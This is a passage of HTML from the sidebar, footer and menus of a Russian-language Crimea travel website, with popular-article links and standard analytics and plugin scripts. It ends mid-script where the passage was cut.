<div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10389" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" /><noscript><img class="alignnone size-full wp-image-10389" src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="side-blok widget_views">  <div class="inside"> <span class="side-title">Популярное</span> <ul>
<li class="view_count"><a href="https://po-krymu.ru/peschanyie-plyazhi-kryima.html" title="Песчаные пляжи Крыма &mdash; топ 10">Песчаные пляжи Крыма &mdash; топ 10</a><span>238&nbsp;778 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kartyi-kryima.html" title="Интересные карты Крыма">Интересные карты Крыма</a><span>137&nbsp;357 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-posmotret-v-krymu.html" title="Для чего ехать в Крым &mdash; что смотреть, где отдыхать?">Для чего ехать в Крым &mdash; что смотреть, где отдыхать?</a><span>122&nbsp;443 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/rozovoe-ozero-sasyik-sivash-u-evpatorii.html" title="Розовое озеро Сасык-Сиваш у Евпатории">Розовое озеро Сасык-Сиваш у Евпатории</a><span>117&nbsp;613 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/krupnyie-mnogonozhki-kryima-skolopendryi-kivsyaki-muholovki.html" title="Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?">Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?</a><span>87&nbsp;070 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/otdyh-v-krymu-s-detmi.html" title="Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности">Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности</a><span>79&nbsp;481 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/samyie-krupnyie-nasekomyie-kryima.html" title="Самые крупные насекомые Крыма">Самые крупные насекомые Крыма</a><span>73&nbsp;023 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kastropol-beregovoe-jubk.html" title="Береговое (Кастрополь) Крым">Береговое (Кастрополь) Крым</a><span>55&nbsp;337 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-tsvetet-v-kryimu-v-aprele.html" title="Что цветет в Крыму в апреле">Что цветет в Крыму в апреле</a><span>54&nbsp;725 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chernomorskoe-dostoprimechatelnosti.html" title="Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения">Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения</a><span>50&nbsp;229 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" title="Температура воды в Крыму сейчас">Температура воды в Крыму сейчас</a><span>48&nbsp;744 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/plyazhi-v-olenevke.html" title="Караджинская бухта Крыма &ndash; все пляжи Оленевки">Караджинская бухта Крыма &ndash; все пляжи Оленевки</a><span>47&nbsp;895 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/baydarskaya-dolina-dostoprimechatelnosti.html" title="Достопримечательности Байдарской долины">Достопримечательности Байдарской долины</a><span>45&nbsp;334 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/evpatoriya-staryiy-gorod.html" title="Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму">Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму</a><span>43&nbsp;308 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/dostoprimechatelnosti-sevastopolya.html" title="Что посмотреть за день в центре Севастополя">Что посмотреть за день в центре Севастополя</a><span>41&nbsp;505 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/sakskoe-ozero.html" title="Грязевое Сакское озеро в Крыму">Грязевое Сакское озеро в Крыму</a><span>40&nbsp;194 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/mys-tarhankut-krym.html" title="Удивительный мыс Тарханкут в Крыму">Удивительный мыс Тарханкут в Крыму</a><span>39&nbsp;243 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/taygan.html" title="Сафари-парк львов Тайган &mdash; хищники без клеток!">Сафари-парк львов Тайган &mdash; хищники без клеток!</a><span>36&nbsp;095 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/ozera-baydarskoy-dolinyi.html" title="Все озера Байдарской долины">Все озера Байдарской долины</a><span>35&nbsp;631 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/bal-hrizantem-v-nikitskom-botanicheskom-sadu.html" title="&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет">&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет</a><span>35&nbsp;557 <i class="fa fa-eye"></i></li></ul>
</div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/krym-putevyie-zametki" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10451" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" /><noscript><img class="alignnone size-full wp-image-10451" src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/neobychnyj-krym" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20299'%3E%3C/svg%3E" alt="" width="480" height="299" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" /><noscript><img class="alignnone size-full wp-image-10448" src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" alt="" width="480" height="299" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" /><noscript><img class="alignnone size-full wp-image-10432" src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/avtoprokat" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-18809" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="Автопрокат в Крыму" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" /><noscript><img class="alignnone size-full wp-image-18809" src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" alt="Автопрокат в Крыму" width="480" height="300" /></noscript></a></div></div></div> </div> 
 
 </div><!-- end // maincol inner -->
<div class="home-clear"></div>
 
</div>

<div id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<meta itemprop="copyrightYear" content="2024">
	<meta itemprop="copyrightHolder" content="По-Крыму.ру">
	<div class="footer-inner">
		
	<div class="footer-blocks clearfix">
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/kurorty">Где отдыхать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">ЮБК</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Запад</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/tsentr-kryma">Центр</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Восток</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Севастополь</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/plyazhi-kryma">Где купаться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/kryimskie-plyazhi">Пляжи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/buhty">Бухты</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/ozera">Озера</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/karery">Карьеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/reki">Реки</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Что посмотреть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/dvorczy-i-zamki">Дворцы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/muzei">Музеи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/kreposti">Крепости</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/monastyri">Монастыри</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/villy-i-dachi">Виллы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Чем заняться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/sobytiya">События</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путешествия</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/pohody">Походы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/vinodelie">Дегустации</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/neobychnyj-krym">Впечатления</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Где погулять</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/naberezhnye">Набережные</a></div><div class="footer-block-item"><a href="">Парки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhernyie-goroda">Пещерные города</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/smotrovye-ploshhadki">Смотровые площадки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zapovedniki">Заповедники</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/tag/gornyj-krym">Где похудеть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/gory">Горы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/skaly">Скалы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhery">Пещеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/mysy">Мысы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/tropy">Тропы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/blog">Где побывать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvaparki">Аквапарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zooparki">Зоопарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvariumy">Аквариумы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/istoricheskie-mesta">Исторические места</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Экстрим</a></div>				</div>
			</div>
			</div>
		
		<div class="footer-widgets clearfix">
			<div class="foot-widget1">
								<div class="foot-blok"><div class="foot-title"><span>Путешествия по Крыму</span></div>			<div class="textwidget">Крым - это целая планета, где есть все - горы и степи, плато и ущелья, возвышенности и каньоны, моря и реки, соленые озера и грязевые вулканы, крутые скалы и великолепные песчаные пляжи. Этот уголок имеет богатейшую историю - здесь жили кочевники и земледельцы, воины и летописцы, строители и завоеватели. Тут оставили свои следы народы, имеющие богатейшее историческое наследие и канувшие в лету почти забытыми. Крым можно изучать бесконечно и все равно будет казаться, что вы в начале пути.</div>
		</div> 							</div> 
			<div class="foot-widget2">
								<div class="foot-blok"><div class="foot-title"><span>Отзывы об отдыхе</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/tyulpany-opuka.html#comment-35302">Необычный первомай в Крыму, часть II &#8212; тюльпаны и розовые озера Опука</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/dvorecz-emira-buharskogo-yalta.html#comment-35301">Дворец Эмира Бухарского в Ялте</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/plyazh-akavamarin-v-sevastopole.html#comment-35300">Пляж Акавамарин в Севастополе</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/gorodishhe-nimfey.html#comment-35299">Античное городище Нимфей</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/turetskaya-banya-v-evpatorii.html#comment-35298">Средневековая турецкая баня в Евпатории</a></li></ul></div> 							</div> 
			<div class="foot-widget3">
								<div class="foot-blok"><div class="foot-title"><span>Туристам</span></div>			<div class="textwidget"><ul>
<li><strong><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" target="_blank" rel="noopener noreferrer">Температура воды в море в Крыму сегодня</a></strong></li>
<li><strong><a href="https://po-krymu.ru/vebkameryi-kryim.html" target="_blank" rel="noopener noreferrer">Вебкамеры Крыма в реальном времени</a></strong></li>
<li><strong><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer">Найти жилье в Крыму</a></strong></li>
<li><strong><a href="https://po-krymu.ru/tablitsa-rasstoyaniy-kryim.html" target="_blank" rel="noopener noreferrer">Расстояния между населенными пунктами Крыма</a></strong></li>
<li><a href="https://po-krymu.ru/karta" target="_blank" rel="noopener noreferrer"><strong>Карта Крымского полуострова &#8212; курорты, пляжи, достопримечательности</strong></a></li>
</ul>
</div>
		</div> 							</div> 
		</div>
		
		<div class="footer-menu clearfix"><ul id="menu-menyu-v-podvale" class="footer-menu clearfix"><li id="menu-item-12523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12523"><a href="https://po-krymu.ru">Главная</a></li>
<li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12524"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a></li>
<li id="menu-item-12525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12525"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12527"><a href="https://po-krymu.ru/karta-sayta">Карта сайта</a></li>
<li id="menu-item-12528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="https://po-krymu.ru/reklama">Реклама</a></li>
<li id="menu-item-12529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12529"><a href="https://po-krymu.ru/kontaktyi">Контакты</a></li>
<li id="menu-item-12530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12530"><a href="https://po-krymu.ru/o-sayte">О сайте</a></li>
</ul></div>		
				
		
		<div class="clearfix">
			<div class="footer-social-box">
	<div class="footer-social">
		<div class="footer-social-label">Мы в социальных сетях</div>
		<a href="https://vk.com/club122676933" class="footer-social-item item-vk" title="Вконтакте" rel="nofollow" target="_blank"></a>				<a href="https://www.facebook.com/profile.php?id=100002133888042" class="footer-social-item item-facebook" title="Facebook" rel="nofollow" target="_blank"></a>		<a href="https://twitter.com/Ruannalu" class="footer-social-item item-twitter" title="Twitter" rel="nofollow" target="_blank"></a>		<a href="https://www.youtube.com/channel/UCyebfRSL2iwe4cofN2LzruQ" class="footer-social-item item-youtube" title="Youtube" rel="nofollow" target="_blank"></a>		<a href="https://zen.yandex.ru/pokrymu" class="footer-social-item item-instagram" title="Instagram" rel="nofollow" target="_blank"></a>	</div>
</div>			
			
			<div class="footer-search-box"></div>
		</div>
		
		
	</div>
	<a id="backtop" href="#top"><i class="fa fa-chevron-circle-up"></i></a> 
</div>

<div class="clear"></div>
<div class="credits">
	<p>&copy; 2024 По-Крыму.ру  //  Дизайн и поддержка: GoodwinPress.ru </p>
	<a href="//www.liveinternet.ru/click" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31" data-lazy-src="//counter.yadro.ru/logo?14.1"/><noscript><img src="//counter.yadro.ru/logo?14.1" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31"/></noscript></a>
</div>

<div id="mobilemenu">
	<div>
	<ul id="menu-glavnoe-menyu-1" class="top-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17827"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17828"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12426"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17839"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17837"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17841"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a href="https://po-krymu.ru/blog">Отдых</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14868"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>	<div id="mobile-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu-1" class="secundary-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	</div>
</div>

<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
	<script>
	function jQueryLoaded_footer_123( $ ) {
		var doc = $(document),
			eventLoad = "touchstart.footer_123 mousemove.footer_123",
			unbinded = false;

		
		if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
			return;
		}

		function appendbody(){
			$("body").append(`
				<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?162",t.onload=function(){VK.Retargeting.Init("VK-RTRG-398574-60MGK"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</scr`+`ipt>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2268755786579815');
fbq('track', 'PageView');
</scr`+`ipt>
<!-- End Facebook Pixel Code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38323145 = new Ya.Metrika({
                    id:38323145,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</scr`+`ipt>
<!-- /Yandex.Metrika counter -->

<script>
 jQuery(function($){
	$('[data-flat-src]').each(function(){
		$(this).attr('src',$(this).attr('data-flat-src'));
	});
});
</scr`+`ipt>
			`);
		}

		var timer;
		
		$(window).load( function(){
			if( unbinded ){
				return;
			}
			timer = setTimeout( function(){
				doc.unbind(eventLoad);
				appendbody();
			}, 800 )
		} );

		
		doc.bind(eventLoad, function() {
			doc.unbind(eventLoad);
			unbinded = true;
			clearTimeout( timer );
			appendbody();
		});
	}

	function jQueryLoading_footer_123() {
		if (window.jQuery) {
			jQueryLoaded_footer_123( jQuery )
		} else {
			setTimeout(function() {
				jQueryLoading_footer_123()
			}, 50)
		}
	}
	jQueryLoading_footer_123()
	</script>
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/po-krymu.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
